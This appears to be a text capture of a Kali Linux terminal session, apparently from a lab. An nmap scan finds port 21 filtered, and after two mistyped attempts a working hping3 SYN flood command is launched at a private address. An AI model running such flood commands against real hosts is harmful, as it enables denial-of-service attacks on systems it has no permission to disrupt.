 root@kali: /home/kali
File Actions Edit View Help
Nmap scan report for 192.168.136.136
Host is up (0.00046s latency).
PORT STATE SERVICE
21/tcp filtered ftp
MAC Address: 0C:0C:0C:0C:0C:01 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 0.42 seconds
┌──(root㉿kali)-[/home/kali]
└─# hpin3 -d 100 -S -p 21 -flood 192.168.136.136
Command 'hpin3' not found, did you mean:
command 'hping3' from deb hping3
Try: apt install <deb name>
┌──(root㉿kali)-[/home/kali]
└─# hping3 -d 100 -S -p 21 -flood 192.168.136.136
hping3: invalid option -- l
Try hping3 --help
┌──(root㉿kali)-[/home/kali]
└─# hping3 -d 100 -S -p 21 --flood 192.168.136.136
HPING 192.168.136.136 (eth0 192.168.136.136): S set, 40 headers + 100 data byt
es
hping in flood mode, no replies will be shown